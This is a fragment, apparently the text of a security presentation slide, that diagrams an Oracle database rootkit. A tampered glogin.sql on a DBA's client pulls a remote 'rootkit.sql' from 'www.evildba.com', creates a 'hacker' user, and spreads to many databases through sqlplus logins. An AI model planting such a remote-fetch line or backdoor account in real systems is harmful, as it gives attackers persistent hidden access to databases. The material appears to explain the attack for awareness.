 www.evildba.com
rootkit.sql
create user hacker …
…
DBA Client PC
C:\> sqlplus system/pw@db2
glogin.sql
@http://www.evildba.com/rootkit.sql
Oracle DB1
rootkit
Oracle DB2
rootkit
Oracle DB3
…
Oracle DBn